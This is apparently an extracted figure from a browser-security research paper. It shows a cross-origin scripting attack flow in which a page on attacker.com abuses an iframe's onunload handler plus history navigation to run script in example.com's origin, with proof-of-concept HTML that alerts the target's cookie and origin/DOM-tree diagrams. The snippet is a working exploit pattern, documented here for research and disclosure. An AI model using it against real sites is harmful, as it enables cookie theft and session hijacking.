 1 Load
http://attacker.com
Attacker
Server
<script>
iframe.onunload=payload
2 Run
script
<iframe>
3 Load
iframe
<script>
history.back()
history.forward()
4 Run
script
Target
Server
(a) Attack flow
1 <!-- http://attacker.com -->
2 <body>
3 <script>
4 function payload(){
5 // Alerting the cookie of http://example.com
6 alert(document.cookie)
7 }
8 i = document.createElement('iframe');
9 document.documentElement.appendChild(i);
10 i.onunload = payload;
11 </script>
12 <iframe src="http://example.com"></iframe>
13 </body>
14
15 <!-- http://example.com -->
16 <script>
17 history.back();
18 history.forward();
19 </script>
(b) Snippet of PoC HTML
Document
Origin attacker.com
IFrame
Script
i.onunload=…
Document
Origin attacker.com
Event Handler
alert()
1 2 Run Script
"unload"
"navigation"
Document
Origin example.com
IFrame
IFrame
Document
Origin attacker.com
Document
Origin example.com
Event Handler
alert()
Script
history.back
history.forward
"navigation"
3 4 Run Script
(c) Origin and DOM tree updates